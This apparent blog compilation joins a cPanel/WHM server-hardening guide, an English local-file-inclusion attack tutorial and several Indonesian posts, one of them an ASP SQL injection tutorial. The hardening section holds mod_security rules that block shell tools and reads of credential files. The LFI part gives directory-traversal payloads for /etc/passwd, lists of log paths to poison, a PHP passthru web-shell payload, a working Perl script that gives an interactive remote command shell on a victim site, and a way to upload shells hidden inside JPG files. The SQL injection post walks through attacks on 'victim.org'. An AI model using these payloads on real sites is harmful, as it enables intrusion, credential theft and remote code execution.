


Tuesday, December 21, 2010

Wednesday, December 1, 2010
How to secure your cPanel/WHM Server (CentOS etc)
Summary
1) Upgrade Apache/PHP, MySQL, OpenSSH, OpenSSL, cP/WHM etc
2) cP/WHM Configuration
3) SSH Access
4) Mod_Security
5) Firewall
6) DDoS Protection
7) Rootkit
8) PHP Configuration
9) Other
10)The End
You can secure your CentOS or other Linux installation, this is meant to be for CentOS mainly but can be applied to any server running cPanel /w Unix
1) Upgrade Apache/PHP, MySQL, OpenSSH, OpenSSL cP/WHM etc
Code:
Update your Apache/PHP, MySQL, OpenSSH, OpenSSL, cP/WHM... and be sure that you running the latest secured version.
2) cP/WHM Configuration
Code:
WHM - Server setup - Tweak Security:
-------------------------------------
Enable php open_basedir protection
Enable mod_userdir protection
Disable Compilers for all accounts(except root)
Enable Shell Bomb/memory Protection
WHM - Account Functions:
-------------------------
Disable cPanel Demo Mode
Disable shell access for all accounts(except root)
WHM - Service Configuration - FTP Configuration:
-------------------------------------------------
Disable anonymous FTP access
WHM - MySQL:
-------------
Set some MySQL password(Don't set the same password like for the root access)
-If you don't set MySQL password and if someone upload shell(E.G c99) on some site on server he will be able to login into db with username "root" without password
and delete/edit/download any db on that server
WHM - Server Setup:
--------------------
Go to Server Setup and enable suEXEC and PHPsuEXEC
When PHP runs as an Apache Module it executes as the user/group of the webserver which is usually "nobody" or "apache".
PHPsuEXEC changes this so scripts are run as a CGI. Than means scripts are executed as the user that created them.
With PHPsuEXEC script permissions can't be set to 777(read/write/execute at user/group/world level)
3) SSH Access
Code:
Change SSH port(set something like 1334)
You can change it in /etc/ssh/sshd_conf
There is a lot of script kiddiez with brute forcers and they will try to crack our ssh pass because they know username is root, port is 22
But we are smarter, we changed SSH port :)
Also, their "brute forcing" can reduce server load, that means our sites(hosted on that server) will be slower
SSH Legal Message
edit /etc/motd, write in motd something like that:
"ALERT! That is a secured area. Your IP is logged. Administrator has been notified"
When someone login into SSH he will see that message:
ALERT! That is a secured area. Your IP is logged. Administrator has been notified
And at the end restart SSH, type "service sshd restart" into SSH
4) Mod_Security
Code:
Mod_Security is a web application firewall and he can help us to secure our sites against RFI, LFI, XSS, SQL Injection etc
If you use cP/WHM you can easly enable Mod_security in WHM - Plugins - Enable Mod_Security and save
Now I will explain how to install Mod_security from source.
You can't install Mod_Security if you don't have libxml2 and http-devel libraries.
Also, you need to enable mod_unique_id in apache modules, but don't worry, I will explain how to do it :)
Login into SSH and type...
----------------------------------------------------
yum install libxml2 libxml2-devel httpd-devel
----------------------------------------------------
libxml2 libxml2-devel httpd-devel should be installed now
then you need to edit httpd.conf file, you can find it here:
/etc/httpd/conf/httpd.conf
You need to add this in your httpd.conf file
LoadModule unique_id_module modules/mod_unique_id.so
Now download the latest version of mod_security for apache2 from http://www.modsecurity.org
login into SSH and type...
-----------------------------------------------------------------------------
cd /root/downloads
wget http://www.modsecurity.org/download/...e_2.1.7.tar.gz
tar zxf modsecurity-apache_2.1.7.tar.gz
cd modsecurity-apache_2.1.7
cd apache2
------------------------------------------------------------------------------
Now we need to edit Makefile, file is located here:
/root/download/modsecurity-apache_2.1.7/apache2/
change "top_dir =" with "top_dir = /usr/lib/httpd"
then type:
-------------------
make
make install
-------------------
---------------------------------------------------------
# /etc/httpd/conf/httpd.conf
LoadModule unique_id_module modules/mod_unique_id.so
LoadFile /usr/lib/libxml2.so
LoadModule security2_module modules/mod_security2.so
Include /etc/httpd/conf/modsecurity.conf
---------------------------------------------------------
go at the end of httpd.conf and place an include for our config/rules file...
Include /etc/httpd/conf/modsecurity.conf
Content of /etc/httpd/conf/modsecurity.conf
------------------------------------------------------------------------------------------------------------------------
# Only inspect dynamic requests
# (YOU MUST TEST TO MAKE SURE IT WORKS AS EXPECTED)
SecFilterEngine DynamicOnly
# Reject requests with status 403
SecFilterDefaultAction "deny,log,status:403"
# Some sane defaults
SecFilterScanPOST On
SecFilterCheckURLEncoding On
SecFilterCheckCookieFormat On
SecFilterCheckUnicodeEncoding Off
# Accept almost all byte values
SecFilterForceByteRange 1 255
# Server masking is optional
# SecServerSignature "Microsoft-IIS/5.0"
SecUploadDir /tmp
SecUploadKeepFiles Off
# Only record the interesting stuff
SecAuditEngine RelevantOnly
SecAuditLog logs/audit_log
# You normally won't need debug logging
SecFilterDebugLevel 0
SecFilterDebugLog logs/modsec_debug_log
# Only accept request encodings we know how to handle
# we exclude GET requests from this because some (automated)
# clients supply "text/html" as Content-Type
SecFilterSelective REQUEST_METHOD "!^GET$" chain
SecFilterSelective HTTP_Content-Type "!(^$|^application/x-www-form-urlencoded$|^multipart/form-data)"
# Require Content-Length to be provided with
# every POST request
SecFilterSelective REQUEST_METHOD "^POST$" chain
SecFilterSelective HTTP_Content-Length "^$"
# Don't accept transfer encodings we know we don't handle
# (and you don't need it anyway)
SecFilterSelective HTTP_Transfer-Encoding "!^$"
# WEB-ATTACKS /bin/sh command attempt
SecFilter "/bin/sh"
# WEB-ATTACKS ps command attempt
SecFilterSelective THE_REQUEST "/bin/ps"
# WEB-ATTACKS /bin/ps command attempt
# SecFilterSelective THE_REQUEST "ps\x20"
# WEB-ATTACKS wget command attempt
SecFilter "wget\x20"
# WEB-ATTACKS uname -a command attempt
SecFilter "uname\x20-a"
# WEB-ATTACKS /usr/bin/id command attempt
SecFilter "/usr/bin/id"
# WEB-ATTACKS id command attempt
SecFilter "\;id"
# WEB-ATTACKS echo command attempt
SecFilter "/bin/echo"
# WEB-ATTACKS kill command attempt
SecFilter "/bin/kill"
# WEB-ATTACKS chmod command attempt
SecFilter "/bin/chmod"
# WEB-ATTACKS chgrp command attempt
SecFilter "/chgrp"
# WEB-ATTACKS chown command attempt
SecFilter "/chown"
# WEB-ATTACKS chsh command attempt
SecFilter "/usr/bin/chsh"
# WEB-ATTACKS tftp command attempt
SecFilter "tftp\x20"
# WEB-ATTACKS gcc command attempt
SecFilter "gcc\x20-o"
# WEB-ATTACKS cc command attempt
#SecFilter "cc\x20"
# WEB-ATTACKS /usr/bin/cpp command attempt
SecFilter "/usr/bin/cpp"
# WEB-ATTACKS cpp command attempt
SecFilter "cpp\x20"
# WEB-ATTACKS /usr/bin/g++ command attempt
SecFilter "/usr/bin/g\+\+"
# WEB-ATTACKS g++ command attempt
SecFilter "g\+\+\x20"
# WEB-ATTACKS bin/python access attempt
SecFilter "bin/python"
# WEB-ATTACKS python access attempt
SecFilter "python\x20"
# WEB-ATTACKS bin/tclsh execution attempt
SecFilter "bin/tclsh"
# WEB-ATTACKS tclsh execution attempt
SecFilter "tclsh8\x20"
# WEB-ATTACKS bin/nasm command attempt
SecFilter "bin/nasm"
# WEB-ATTACKS nasm command attempt
SecFilter "nasm\x20"
# WEB-ATTACKS /usr/bin/perl execution attempt
SecFilter "/usr/bin/perl"
# WEB-ATTACKS perl execution attempt
SecFilter "perl\x20"
# WEB-ATTACKS traceroute command attempt
SecFilter "traceroute\x20"
# WEB-ATTACKS ping command attempt
SecFilter "/bin/ping"
# WEB-ATTACKS netcat command attempt
SecFilter "nc\x20"
# WEB-ATTACKS nmap command attempt
SecFilter "nmap\x20"
# WEB-ATTACKS xterm command attempt
SecFilter "/usr/X11R6/bin/xterm"
# WEB-ATTACKS X application to remote host attempt
SecFilter "\x20-display\x20"
# WEB-ATTACKS lsof command attempt
SecFilter "lsof\x20"
# WEB-ATTACKS rm command attempt
SecFilter "rm\x20"
# WEB-ATTACKS mail command attempt
SecFilter "/bin/mail"
# WEB-ATTACKS /bin/ls command attempt
SecFilterSelective THE_REQUEST "/bin/ls"
# WEB-ATTACKS /etc/inetd.conf access
SecFilter "/etc/inetd\.conf" log,pass
# WEB-ATTACKS /etc/motd access
SecFilter "/etc/motd" log,pass
# WEB-ATTACKS /etc/shadow access
SecFilter "/etc/shadow" log,pass
# WEB-ATTACKS conf/httpd.conf attempt
SecFilter "conf/httpd\.conf" log,pass
# WEB-ATTACKS .htgroup access
SecFilterSelective THE_REQUEST "\.htgroup" log,pass
# WEB-CGI rksh access
SecFilterSelective THE_REQUEST "/rksh"
# WEB-CGI bash access
SecFilterSelective THE_REQUEST "/bash" log,pass
# WEB-CGI perl command attempt
SecFilterSelective THE_REQUEST "/perl\?"
# WEB-CGI zsh access
SecFilterSelective THE_REQUEST "/zsh"
# WEB-CGI csh access
SecFilterSelective THE_REQUEST "/csh"
# WEB-CGI tcsh access
SecFilterSelective THE_REQUEST "/tcsh"
# WEB-CGI rsh access
SecFilterSelective THE_REQUEST "/rsh"
# WEB-CGI ksh access
SecFilterSelective THE_REQUEST "/ksh"
# WEB-CGI icat access
SecFilterSelective THE_REQUEST "/icat" log,pass
# WEB-CGI /cgi-bin/ls access
SecFilterSelective THE_REQUEST "/cgi-bin/ls" log,pass
# WEB-CLIENT Javascript document.domain attempt
SecFilter "document\.domain\("
# WEB-CLIENT Javascript URL host spoofing attempt
SecFilter "javascript\://"
# WEB-MISC cross site scripting \(img src=javascript\) attempt
SecFilter "img src=javascript"
# WEB-MISC .htpasswd access
SecFilter "\.htpasswd"
# WEB-MISC http directory traversal
SecFilter "\.\.\\"
# WEB-MISC http directory traversal
SecFilter "\.\./"
# WEB-MISC ls%20-l
SecFilter "ls\x20-l"
# WEB-MISC /etc/passwd
SecFilter "/etc/passwd"
# WEB-MISC .htaccess access
SecFilter "\.htaccess"
# WEB-MISC cd..
SecFilter "cd\.\."
# WEB-MISC /.... access
SecFilter "/\.\.\.\."
# WEB-MISC cat%20 access
SecFilter "cat\x20"
# WEB-MISC long basic authorization string
SecFilter "Authorization\: Basic "
# WEB-MISC .history access
SecFilterSelective THE_REQUEST "/\.history"
# WEB-MISC .bash_history access
SecFilterSelective THE_REQUEST "/\.bash_history"
# WEB-MISC *%0a.pl access
SecFilterSelective THE_REQUEST "/*\x0a\.pl"
# WEB-MISC apache ?M=D directory list attempt
SecFilterSelective THE_REQUEST "/\?M=D" log,pass
# WEB-MISC server-status access
SecFilterSelective THE_REQUEST "/server-status" log,pass
# WEB-MISC Transfer-Encoding\: chunked
SecFilter "chunked"
# WEB-MISC perl post attempt
SecFilterSelective THE_REQUEST "/perl/" chain
SecFilter "POST"
# WEB-MISC mod_gzip_status access
SecFilterSelective THE_REQUEST "/mod_gzip_status" log,pass
# WEB-PHP squirrel mail spell-check arbitrary command attempt
SecFilterSelective THE_REQUEST "/squirrelspell/modules/check_me\.mod\.php" chain
SecFilter "SQSPELL_APP\["
# WEB-PHP squirrel mail theme arbitrary command attempt
SecFilterSelective THE_REQUEST "/left_main\.php" chain
SecFilter "cmdd="
# WEB-PHP phpbb quick-reply.php arbitrary command attempt
SecFilterSelective THE_REQUEST "/quick-reply\.php" chain
SecFilter "phpbb_root_path="
# WEB-PHP phpbb quick-reply.php access
SecFilterSelective THE_REQUEST "/quick-reply\.php" log,pass
SecFilterSelective THE_REQUEST "\.php" chain
SecFilter "path=http\://"
# WEB-PHP Mambo uploadimage.php upload php file attempt
SecFilterSelective THE_REQUEST "/uploadimage\.php" chain
SecFilter "\.php"
# WEB-PHP Mambo upload.php upload php file attempt
SecFilterSelective THE_REQUEST "/upload\.php" chain
SecFilter "\.php"
# WEB-PHP Mambo uploadimage.php access
SecFilterSelective THE_REQUEST "/uploadimage\.php" log,pass
# WEB-PHP Mambo upload.php access
SecFilterSelective THE_REQUEST "/upload\.php" log,pass
# WEB-PHP phpBB privmsg.php access
SecFilterSelective THE_REQUEST "/privmsg\.php" log,pass
# WEB-PHP test.php access
SecFilterSelective THE_REQUEST "/test\.php" log,pass
# WEB-PHP phpBB viewtopic.php
SecFilterSelective THE_REQUEST "viewtopic.php" chain
SecFilterSelective "THE_REQUEST|ARG_VALUES" "(system|exec|passthru|cmd|fopen|exit|fwrite)" deny,log
# EXTRAS
SecFilter "/boot"
SecFilter "/dev"
SecFilter "/etc"
SecFilter "/initrd"
SecFilter "/lost+found"
SecFilter "/mnt"
SecFilter "/proc"
SecFilter "/root"
SecFilter "/sbin"
SecFilter "/tmp"
SecFilter "/usr/local/apache"
SecFilter "/var/spool"
SecFilter "/bin/cc"
SecFilter "/bin/gcc"
SecFilter "<[[:space:]]*script"
SecFilter "<(.|\n)+>"
SecFilter "delete[[:space:]]+from"
SecFilter "insert[[:space:]]+into"
SecFilter "select.+from"
------------------------------------------------------------------------------------------------------------------------
Now restart httpd, type "service httpd restart" into SSH
5) Firewall
Code:
We will install APF (Advanced Policy Firewall) now...
APF is a policy based iptables firewall system designed for ease of use and configuration
Let's begin!
Login into SSH and type
----------------------------------------------------------------
cd /root/downloads
wget http://www.rfxnetworks.com/downloads/apf-current.tar.gz
tar -xvzf apf-current.tar.gz
cd apf-0.9.5-1 // or whatever the latest version is
./install.sh
----------------------------------------------------------------
--------------------------------------------------------
Installing APF 0.9.5-1: Completed.
Installation Details:
Install path: /etc/apf/
Config path: /etc/apf/conf.apf
Executable path: /usr/local/sbin/apf
AntiDos install path: /etc/apf/ad/
AntiDos config path: /etc/apf/ad/conf.antidos
DShield Client Parser: /etc/apf/extras/dshield/
---------------------------------------------------------
Now we need to configure our new firewall...
We need to edit apf.conf
That is located here: /etc/apf/conf.apf
If you use cP/WHM, like me, you need to configure apf like this(to we can access cP/WHM
because firewall will block our cP/WHM ports and we will not be able to access cP/WHM)
----------------------------------------------------------------------------------------
Common ingress (inbound) ports
# Common ingress (inbound) TCP ports -3000_3500 = passive port range for Pure FTPD
IG_TCP_CPORTS="21,22,25,53,80,110,143,443,2082,208 3, 2086,2087, 2095, 2096,3000_3500"
#
# Common ingress (inbound) UDP ports
IG_UDP_CPORTS="53"
Common egress (outbound) ports
# Egress filtering [0 = Disabled / 1 = Enabled]
EGF="1"
# Common egress (outbound) TCP ports
EG_TCP_CPORTS="21,25,80,443,43,2089"
#
# Common egress (outbound) UDP ports
EG_UDP_CPORTS="20,21,53"
-----------------------------------------------------------------------------------------
Then... (apf.conf)
----------------------
FIND: DEVM="1"
CHANGE TO: DEVM="0"
----------------------
now start apf, type in ssh
-----------
apf -s
-----------
Some other apf commands:
---------------------------
apf -s - start apf
apf -r - restart apf
apf -f - flush firewall
apf -st - firewall status
apf -d IP - bann IP
apf -u IP - unbann IP
---------------------------
6) DDoS Protection
Code:
We will install mod_evasive and DDoS Deflate to prevent DDoS attacks on our server
###################
# Mod Evasive #
###################
ModEvasive module for apache offers protection against DDoS (denial of service attacks) on your server.
To install it login into SSH and type
---------------------------------------------------------------------------------
cd /root/dawnloads
wget http://www.zdziarski.com/projects/mo..._1.10.1.tar.gz
tar zxf mode_evasive-1.10.1.tar.gz
cd mod_evasive
then type...
/usr/sbin/apxs -cia mod_evasive20.c
---------------------------------------------------------------------------------
When mod_evasive is installed, place the following lines in your httpd.conf (/etc/httpd/conf/httpd.conf)
--------------------------------
DOSHashTableSize 3097
DOSPageCount 2
DOSSiteCount 50
DOSPageInterval 1
DOSSiteInterval 1
DOSBlockingPeriod 10
--------------------------------
####################
# DDoS Deflate #
####################
Installation
-----------------------------------------------------------
wget http://www.inetbase.com/scripts/ddos/install.sh
chmod 0700 install.sh
./install.sh
-----------------------------------------------------------
Uninstalling
-----------------------------------------------------------
wget http://www.inetbase.com/scripts/ddos/uninstall.ddos
chmod 0700 uninstall.ddos
./uninstall.ddos
-----------------------------------------------------------
7) Rootkit
Code:
Ok, we will install RKHunter now:
Rootkit scanner is scanning tool to ensure you for about 99.9%* you're clean of nasty tools.
This tool scans for rootkits, backdoors and local exploits by running tests like:
- MD5 hash compare
- Look for default files used by rootkits
- Wrong file permissions for binaries
- Look for suspected strings in LKM and KLD modules
- Look for hidden files
- Optional scan within plaintext and binary files
Instalation:
Login into SSH and type
-----------------------------------------------------------
cd /root/downloads
wget http://downloads.rootkit.nl/rkhunter-1.2.7.tar.gz
tar -zxvf rkhunter-1.2.7.tar.gz
cd rkhunter-1.2.7
./installer.sh
-----------------------------------------------------------
8) PHP Configuration
Code:
We need to edit php.ini
php.ini is located here /usr/local/lib/php.ini
----------------------------------------------------------
safe_mode = On
expose_php = Off
magic_quotes = On
register_globals = off
display errors = off
disable_functions = show_source, system, proc_terminate,
shell_exec, exec, passthru, proc_open, phpinfo, popen
-----------------------------------------------------------
Or if you running cP/WHM you can configure it here:
WHM - Service Configuration - PHP Configuration Editor
9) Other
Code:
If you use bind DNS server then we need to edit named.conf file
named.conf is located here: /etc/named.conf
and add
recursion no; under Options
----------------------------
Options{
recursion no;
----------------------------
Now restart bind
type into SSH
-----------------------
service named restart
-----------------------
That will prevent lookups from dnstools.com and similar services and reduce server load
Now we will prevent IP spoofing, to do it we need to edit host.conf file
This file is located here: /etc/host.conf
Add that in host.conf
------------------
order bind,hosts
nospoof on
------------------
Hide the Apache version number:
edit httpd.conf (/etc/httpd/conf/httpd.conf)
-----------------------
ServerSignature Off
-----------------------
Disable telnet:
Edit file: /etc/xinetd.d/telnet
------------------
disable = yes
------------------
Local File Inclusion
This tutorial will guide you into the process of exploiting a website thru the LFI (Local File Inclusion).
First lets take a look at a php code that is vulnerable to LFI:
Code:
PHP Code:
$page = $_GET[page];
include($page);
?>
Now, this is a piece of code that should NEVER be used, because the $page isn't sanitized and is passed directly to the webpage, but unfortunately (or not ) is very common to be find in the www world.
Ok, now that we know why is it vulnerable let's start to use this in our advantage. First let's take a look how this give us the ability to "browse" thru the web server. Let's imagine theres a file called test.php inside the test directory, if you type victim.com/test/test.php will retrive that file correct? Ok, but if the php code that we examined was in the index.php we could also retrive that file thru victim.com/index.php?page=test/test.php , see what happened there? Now, if the index.php was in victim.com/test/index.php and the test.php in victim.com/test.php you will have to type victim.com/test/index.php?page=../test.php . The ../ is called directory
transversal using that will allow you to go up in the directories.
Now that we can go up and down thru the server let's use it to access files that we are not supposed to. If this was hosted in a Unix server we can then possibly view the password file of the server, to do this you will have to type something like this (the nr of ../ may vary depending of where the vulnerable file is):
Quote:
victim.com/index.php?page=../../../../../../../etc/passwd
If you don't know what to do with the content of etc/passwd then continue reading! uah[1]: The etc/passwd is where the users/passwords are stored, a non shadowed passwd file will look like this:
Quote:
username: passwd:UID:GID:full_name:directory:shell
For example:
Quote:
username:kbeMVnZM0oL7I:503:100:FullName:/home/username:/bin/sh
All you need to do then is grab the username and decode the password. If the passwd file is shadowed then you'll see something like this:
Quote:
username:x:503:100:FullName:/home/username:/bin/sh
As you can see the password is now a x and the encoded password is now in /etc/shadow (you will probably not have access to etc/shadow because is only readable/writeable by root and etc/passwd has to be readable by many
processes, thats why you have access to it).
You can also sometimes see something like this:
Quote:
username:!:503:100:FullName:/home/username:/bin/sh
The ! indicates that the encoded password is stored in the etc/security/passwd file.
Heres a couple of places that may be interesting to "visit":
Quote:
/etc/passwd
/etc/shadow
/etc/group
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
You will probably need to google for it as this is not the right tutorial to it.
Just one more quick thing, its also common to find a vulnerable code like:
PHP Code:
$page = $_GET["page"];
include("$page.php");
?>
In this case as you can see it will add a .php in the end of whatever you include! So if you type in your browser:
victim.com/index.php?file=../../../../../../../../etc/passwd
it will retrieve:
victim.com/index.php?file=../../../../../../../../etc/passwd.php that file don't exist, and you will see an error message, so you need to apply the null byte ():
victim.com/index.php?file=../../../../../../../../etc/passwd
With the null byte the server will ignore everything that comes after .
There are other ways to use the LFI exploit, so continue reading, the REALLY fun is about to begin! :jeerat.gif
We will now gonna try to run commands on the server, we will do this by injecting php code in the httpd logs and then access them by the LFI! To do this first find out where the logs are stored, here is some locations that may be useful to you:
Quote:
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_log
../../../../../../../usr/local/apache/logs/access.log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_log
../../../../../../../usr/local/apache/logs/error.log
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
Ok, now that you know where the logs are take a look at them and see what they store, at this example we will use a log that stores the "not found files" and the php code . You will then type at your browser victim.com/ and the php code will be logged because it "dosen't exist".
This possibly won't work because if you go look into the log you will probably see the php code like this:
Quote:
%3C?%20passthru(\$_GET[cmd])%20?>
because your browser will url encode the whole thing! So you'll need to use something else, if you don't have a script of your own you can use this perl script i've wrote:
Code:
#!/usr/bin/perl -w
use IO::Socket;
use LWP::UserAgent;
$site="victim.com";
$path="/folder/";
$code="";
$log = "../../../../../../../etc/httpd/logs/error_log";
print "Trying to inject the code";
$socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$site", PeerPort=>"80") or die "\nConnection Failed.\n\n";
print $socket "GET ".$path.$code." HTTP/1.1\r\n";
print $socket "User-Agent: ".$code."\r\n";
print $socket "Host: ".$site."\r\n";
print $socket "Connection: close\r\n\r\n";
close($socket);
print "\nCode $code sucssefully injected in $log \n";
print "\nType command to run or exit to end: ";
$cmd = ;
while($cmd !~ "exit") {
$socket = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>"$site", PeerPort=>"80") or die "\nConnection Failed.\n\n";
print $socket "GET ".$path."index.php=".$log."&cmd=$cmd HTTP/1.1\r\n";
print $socket "Host: ".$site."\r\n";
print $socket "Accept: */*\r\n";
print $socket "Connection: close\r\n\n";
while ($show = <$socket>)
{
print $show;
}
print "Type command to run or exit to end: ";
$cmd = ;
}
Copy/paste that, save it as whatever.pl and change what is in bold accordingly to your victim site. If the vulnerable code is in victim.com/main/test.php you should change the /folder/ to /main/ , index.php= to test.php= and the ../../../../../../../etc/httpd/logs/error_log to where the log is at!
That script will inject the code and then will ask you for a command to run on the server! You know what to do now! :secret.gif
Last but not least we will take a look on how to use the avatar/image upload funtion found in a lot of web aplications.
You possibly have seen this in the "Local JPG Shell injection video" at milw0rm, but the best part here that was not mentioned is that the web aplication DOES N'T need to be installed on your victim website!
This is a quick explanation, for a better understanding you can view the video at
Code:
http://www.milw0rm.com/video/watch.php?id=57
You need to "insert" the php code you want to execute inside the image, to do this you'll need to use your favorite hex editor or you can use the edjpgcom download
Code:
http://software.security-shell.com/i...e=edjpgcom.zipprogram
(all you need to do is right click on the image, open with..., then select the edjpgcom program and then just type the code). Ok now that you have your shell in the image all you need to do is upload it! If your victim.com has a forum or something else that allows you to upload great, if not check if its in a shared hosting, if so do a reverse lookup on it!
Now that you have a list of potential sites that may have a forum or something else that allows you to upload your image all you need to do is take some time to browse thru them until you find one!
After you found one and have uploaded your image here is tricky part, you'll need to "create" an error on it (in order to find the server path to it)! Try per example create an mysql error and you will get something like this:
Quote:
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/sitefolder/public_html/includes/view.php on line 37
If you can't force an error go back to the etc/passwd file:
Quote:
username:kbeMVnZM0oL7I:503:100:FullName:/home/username:/bin/sh
As you can see the username is also the directory name, most of the times the name is similar to the domain name, but if not the case you'll have to try them until you find the one you're looking for!
Go to your avatar image right click on it and then properties (write down the path to it), you'll now all set up.
In your browser type this (again, the nr of ../ may vary):
Quote:
victim.com/index.php=../../../../../../../../../home/the_other_site_dir/public_html/path_to_your_avatar/avatar.jpg
In order "words" should look like this (using fictitious "names"):
Quote:
victim.com/index.php=../../../../../../../../../home/arcfull/public_html/forum/uploads/avatar.jpg
After you type this you will see the result of the code inserted in the image!
Shutdown Komputer dengan Cell Phone
Shutdown Komputer dengan Cell Phone Dengan menggunakan metode ini, user dapat shutdown, restart, hibernate, dll nya komputer, hanya dengan mengirimkan email dari telepon nya. Untuk melakukan hal ini, semua anda perlu adalah Microsoft Outlook yang akan datang dengan Microsoft Office, yang kebanyakan orang miliki. Ini akan perlu berharap pada komputer yang ingin Anda shutdown. Jadi, ini adalah bagaimana Anda melakukan ini:
1. Pertama, Anda memerlukan file batch untuk melakukan Shutdown, Hibernate dll Anda bisa menuliskannya sendiri atau dapat men-download dari sini.
2. Extract mereka ke C: \\ drive sehingga path ke file batch shutdown adalah C: \\ sms_functions \\ shutdown.bat (Penting ini adalah harus jalan harus sama persis) atau Anda dapat memodifikasi aturan itu setelah Anda mengimpor untuk menunjuk ke tujuan yang baru, itu panggilan Anda.
3. Buka Microsoft Outlook. Pastikan bahwa Anda telah dikonfigurasi untuk Anda email.Now kita perlu membuatnya sehingga Outlook cek kotak masuk Anda tentang setiap menit (1 menit untuk pengujian waktu dapat ditingkatkan jika shutdown tertunda diinginkan). Anda dapat melakukan ini dengan pergi ke Tools: Pilihan.
4. Kemudian klik tab Konfigurasi Mail, dan setelah itu, para Send / Receive tombol.
5. Pastikan bahwa Jadwal otomatis mengirim / menerima setiap ... dicentang, dan menetapkan jumlah menit ke 1. Sekarang Anda mungkin akan menutup semua kotak dialog ini.
6. Sekarang pergi ke Tools: Aturan dan Peringatan
Selanjutnya klik tombol pilihan di sudut kanan atas dan tekan tombol Aturan Impor.
7. Sekarang pilih file yang shutdown.rwz ditemukan dalam file zip yang bernama sms_functions yang Anda download.
8. Sekarang, ketika Anda mengirim pesan dari telepon Anda ke alamat e-mail dengan subjek smsshutdown%%, komputer anda akan shutdown. Anda juga dapat membuat aturan sendiri, sehingga Anda dapat menggunakan file batch Anda sendiri, dan dapat menentukan kalimat yang Anda inginkan untuk memicu tindakan.
blok web
1.Go ke file HOSTS yang terletak di:
C: \\ WINDOWS \\ SYSTEM32 \\ DRIVERS \\ ETC untuk Vista dan XP
C: \\ WINNT \\ SYSTEM32 \\ DRIVERS \\ ETC for Win 2000
C: \\ WINDOWS untuk Windows 98 dan ME
2. Open HOSTS dengan Notepad.
Default Windows HOSTS tampak seperti ini:
______________________
# Copyright © 1993-1999 Microsoft Corp
#
# Ini adalah contoh file HOSTS digunakan oleh Microsoft TCP / IP untuk Windows.
#
# File ini berisi pemetaan alamat IP ke nama host. Tiap
# Entry ini harus tetap pada garis individu. Alamat IP harus
# Akan ditempatkan di kolom pertama diikuti dengan nama host yang bersangkutan.
# The IP address dan nama host harus dipisahkan oleh setidaknya satu
# Space.
#
# Selain itu, komentar (seperti ini) dapat disisipkan pada individu
# Lines atau mengikuti nama mesin dilambangkan dengan sebuah "#" symbol.
#
# Sebagai contoh:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#
127.0.0.1 localhost
_____________________________
3. Langsung berada di bawah garis yang mengatakan 127.0.0.1 Localhost, Anda akan ingin mengetik:
127.0.0.1 nama dari URL yang akan diblokir
Sebagai contoh untuk memblokir situs MySpace.com, ketik saja:
127.0.0.1 myspace.com
Bagian-bagian lain MySpace dapat diblokir dengan cara yang sama:
127.0.0.1 search.myspace.com
127.0.0.1 profile.myspace.com
etc etc etc ...
Perlu untuk menambahkan website dengan dan tanpa http://www. Anda dapat menambahkan sejumlah situs ke daftar ini.
4. Tutup Notepad dan jawaban "Ya" saat diminta.
5. Setelah memblokir situs web, mengujinya di salah satu browser.If setiap hal ini dilakukan sebagai dikatakan di atas, situs web tidak boleh muncul dalam salah satu web browser. Anda akan melihat Tidak dapat menemukan server atau DNS Error berkata: "Halaman tidak dapat ditampilkan". Saya juga menciptakan virus untuk memblokir sebuah website yang secara otomatis blok daftar situs Web yang ditetapkan dalam program sumber.
Beberapa orang menyarankan bahwa menambahkan situs Anda ke Internet Explorer 'Privacy' pengaturan. Ini tidak memblokir sebuah situs. Hanya menghentikan situs tersebut menggunakan cookie.
Sisi lain eksploitasi ASP injection part 3
halo semua nya
ketemu lagi dengan saya.
mudah-mudahan sampeyan semua ga bosen-bosen liat tutorial dari saya pak :D
saya cuma ingin membahas lagi tentang asp injection..
weks..
ada lagi ?!
iya pak, ada lagi.
mau baca ?!
hayuk lah kalo begitu... :P
mulai yah..
Begin.. :
contoh korban :
Kode:
http://victim.org/artikel.asp?id=1
untuk mengetahui apakah web tersebut terkena bugs...
kita akan menambahkan satu karakter ' [single quote] setelah kode artikel...
Kode:
http://victim.org/artikel.asp?id=1'
maka akan muncul error kurang lebih seperti begini
Kode:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark before the character string '1' order by creationdate DESC'.
/artikel.asp, line 140
ok..
muncul error kan.
itu tandanya lagi-lagi sebuah website dapat di explorer lebih jauh lagi..
kemudian kita menggunakan teknik "having 1=1" sama seperti yang sudah pernah kita bahas pada tutorial saya sebelumnya.. :)
[kalo lupa, silahkan di baca lagi pak.. :P]
kurang lebih implementasinya akan seperti ini
Kode:
http://victim.org/artikel.asp?id=1' having 1=1;-
maka akan muncul error
Kode:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Column 'news.news_id' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
/artikel.asp, line 140
loh, apa itu artinya pak ?!
walah, saya juga ga tau apa itu artinya. tapi yang jelas itu bukan wangsit pak.. :lol:
ok, kurang begini penjelasananya :
news.news_id adalah nama tabel dan kolom database
news => nama tabel
news_id => nama kolom
seperti biasa, news.news_id belum di "clause" kan.
maka itu di masukan, untuk mengetahui tabel selanjutnya nama tabel dan kolom itu harus di masukan..
seperti yang sudah-sudah.. :D
Kode:
http://victim.org/artikel.asp?id=1' group by news.news_id having 1=1;-
loh... loh..
kq error lagi pak ?!
